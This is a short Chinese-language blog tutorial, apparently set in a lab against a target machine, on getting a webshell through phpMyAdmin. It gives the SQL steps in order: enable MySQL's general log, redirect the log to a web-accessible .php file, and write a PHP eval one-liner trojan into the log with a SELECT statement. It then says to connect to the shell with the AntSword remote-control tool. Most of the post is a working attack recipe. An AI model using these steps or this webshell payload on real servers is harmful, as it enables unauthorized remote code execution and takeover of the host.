phpmyadmin 日志getshell

phpmyadmin 日志getshell

前提:拥有开启日志或修改日志的权限



查看日志是否开启

1 | show variables like ‘general%’; |



开启日志

1 | set global general_log = on; |



修改日志的路径到一个外部可访问的路径

1 | set global general_log_file = ' C:/phpStudy/WWW/rizhi.php'; |



利用phpmyadmin日志的漏洞,写入一句话木马

1 | select '<?php eval($_POST[1]); ?>'; |

此时木马已经被记录在日志里了

靶机视角:





利用远控工具链接一句话木马(蚁剑)

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 Enderman_1's blog!